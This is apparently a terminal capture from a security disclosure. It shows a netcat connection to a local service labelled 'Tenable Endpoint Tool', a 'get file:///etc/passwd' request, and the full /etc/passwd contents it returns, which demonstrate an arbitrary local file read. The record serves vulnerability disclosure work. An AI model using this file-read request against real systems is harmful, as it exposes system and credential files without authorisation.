 root@tenable-zda:~# nc -v localhost 1270
Connection to localhost 1270 port [tcp/*] succeeded!
Welcome to the Tenable Endpoint Tool.
> get file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
>
0 > root > 1:0 > 0:cli.jar- 1:nc* 2:tmp